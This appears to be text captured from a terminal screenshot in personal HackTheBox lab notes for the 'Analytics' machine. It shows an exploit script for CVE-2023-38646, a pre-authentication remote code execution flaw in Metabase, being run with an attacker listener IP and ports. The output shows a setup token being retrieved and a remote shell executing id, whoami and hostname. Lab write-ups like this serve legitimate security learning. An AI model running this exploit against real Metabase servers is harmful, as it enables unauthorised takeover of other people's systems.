 File Edit View Search Terminal Help
~/HTNotes/H/Machines/Analytics/exploits main !24 ?1 ✔ 02:11:57 AM
python3 CVE-2023-38646.py -l 10.10.14.152 -p 8989 -P 8888 -u http://data.analytical.htb
[*] Exploit script for CVE-2023-38646 [Pre-Auth RCE in Metabase]
[*] Retriving setup token
[+] Setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Tesing if metabase is vulnerable
[+] Starting http server on port 8888
[+] Metabase version seems exploitable
[+] Exploiting the server
metabase_shell > id
metabase_shell >
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
whoami
metabase_shell >
metabase
hostname
metabase_shell >
9dcf9751931e